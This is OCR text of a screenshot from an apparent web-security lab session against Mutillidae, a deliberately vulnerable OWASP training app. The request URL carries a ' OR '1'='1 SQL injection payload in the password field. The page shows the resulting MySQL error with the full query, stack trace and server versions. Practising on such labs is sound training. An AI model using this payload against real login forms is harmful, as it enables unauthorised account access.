 10.200.122.18/mutillidae/index.php?page=user-info.php&username=admin&password='+OR+'1'%3D'1'&user-info-php-submit-button=View+Account+Details
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Resources
PDF
Getting Started:
Project
Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
OWASP
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Error Message
Failure is always an option
Line 170
Code 0
File /owaspbwa/mutillidae-git/classes/MySQLHandler.php
Message
/owaspbwa/mutillidae-git/classes/MySQLHandler.php on line 165: Error executing query:
connect_errno: 0
errno: 1064
error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1''' at line 2
client_info: 5.1.73
host_info: Localhost via UNIX socket
) Query: SELECT * FROM accounts  WHERE username='admin' AND password='' OR '1'='1'' (0) [Exception]
Trace
#0 /owaspbwa/mutillidae-git/classes/MySQLHandler.php(283): MySQLHandler->doExecuteQuery('SELECT * FROM a...') #1 /owaspbwa/mutillidae-git/classes/SQLQueryHandler.php(327):
MySQLHandler->executeQuery('SELECT * FROM a...') #2 /owaspbwa/mutillidae-git/user-info.php(191): SQLQueryHandler->getUserAccount('admin', '' OR '1'='1'') #3 /owaspbwa/
mutillidae-git/index.php(614): require_once('/owaspbwa/mutil...') #4 {main}
Diagnostic
Information
Error attempting to display user information
Click here to reset the DB
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
PHP Version: 5.3.2-1ubuntu4.30